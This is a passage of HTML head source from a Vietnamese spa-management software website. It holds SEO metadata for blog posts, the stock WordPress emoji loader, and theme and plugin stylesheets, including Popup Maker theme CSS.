chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-scaled.jpg","height":1707,"width":2560},"keywords":["G\u00f3c chia s\u1ebb"],"commentCount":"0","comment":"","wordCount":1781},{"@type":"BlogPosting","headline":"3 C\u00e1ch Ch\u0103m S\u00f3c Kh\u00e1ch H\u00e0ng Ti\u1ec7m Spa C\u1ea7n L\u01b0u \u00dd.","name":"3 C\u00e1ch Ch\u0103m S\u00f3c Kh\u00e1ch H\u00e0ng Ti\u1ec7m Spa C\u1ea7n L\u01b0u \u00dd.","url":"https:\/\/idspa.vn\/3-cach-cham-soc-khach-hang-tiem-spa-can-luu-y\/","mainEntityOfPage":"https:\/\/idspa.vn\/3-cach-cham-soc-khach-hang-tiem-spa-can-luu-y\/","dateModified":"2020-10-18T12:04:10+07:00","datePublished":"2020-08-12T08:28:50+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/08\/3_C\u00e1ch_Ch\u0103m_S\u00f3c_Kh\u00e1ch_H\u00e0ng_Ti\u1ec7m_Spa_C\u1ea7n_L\u01b0u_\u00dd-01-scaled.jpg","height":1502,"width":2560},"keywords":["G\u00f3c chia s\u1ebb"],"commentCount":"0","comment":"","wordCount":1663}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Feed" href="https://idspa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Comments Feed" href="https://idspa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Góc chia sẻ Category Feed" href="https://idspa.vn/category/goc-chia-se/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idspa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://idspa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://idspa.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idspa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essensial-blocks-animation-css' href='https://idspa.vn/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/css/style-1.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-2.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://idspa.vn/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/flaticon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://idspa.vn/wp-content/themes/engitech/css/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://idspa.vn/wp-content/themes/engitech/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://idspa.vn/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://idspa.vn/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5302-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://idspa.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://idspa.vn/wp-content/uploads/elementor/css/global.css?ver=1674136053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10470-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://idspa.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4428: Default Theme */
.pum-theme-4428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4429: Light Box */
.pum-theme-4429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4430: Enterprise Blue */
.pum-theme-4430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4431: Hello Box */
.pum-theme-4431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4432: Cutting Edge */
.pum-theme-4432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-4432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4433: Framed Border */
.pum-theme-4433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4434: Floating Bar - Soft Blue */
.pum-theme-4434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4435: Content Only - For use with page builders or block editor */
.pum-theme-4435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
